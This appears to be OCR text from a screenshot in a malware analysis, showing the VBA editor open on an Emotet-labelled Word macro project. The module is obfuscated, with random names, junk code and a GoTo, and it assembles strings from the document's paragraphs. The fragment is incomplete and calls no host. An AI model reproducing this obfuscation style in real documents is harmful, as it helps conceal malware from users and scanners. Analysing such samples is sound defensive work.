 Microsoft Visual Basic for Applications - Emotet [break] - [Dulz0g2a3qqdjsty7 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 26, Col 9
Project - D2
(General)
D2 (Emotet)
Microsoft Word Objects
Sky5mdbfre3xe7q8
Modules
Dulz0g2a3qqdjsty7
Hj8dhqrdh_8498
References
Reference to Normal
Normal
Properties - Dulz0g2a3qqdjsty7
Dulz0g2a3qqdj Module
Alphabetic Categorized
(Name) Dulz0g2a3qqdjsty7
FkmBAH:
skuwd = R94sbg0kp8g5 + Sky5mdbfre3xe7q8 _
. _
Content + Puaskfwqwxz_
GoTo dNKFVFD
Set WDyUCG = HmdtGfbHA
Dim FgPjRJEIR, PJULJBb, MiRGG As Long
Dim lkPbvChTB As Word.Paragraph
Dim msHCWHCAt() As Byte
For Each lkPbvChTB In Sky5mdbfre3xe7q8.Paragraphs
msHCWHCAt = lkPbvChTB.Range
dscc = "sadsaccc" & lkPbvChTB.Range
PJULJBb = UBound(msHCWHCAt) - 1
FgPjRJEIR = 0
Set DEdCJACpO = kVnSBBJ
Do Until PJULJBb > PJULJBb
If msHCWHCAt(PJULJBb) = 46 Or PJULJBb = PJULJBb Then
dscc = "sasdsacc" & (FgPjRJEIR / 2) + 1 & " to "
FgPjRJEIR = PJULJBb + 2
End If
PJULJBb = PJULJBb + 2
Loop
Next
dNKFVFD:
wjnsc = "x [ sh bpx [ sh b"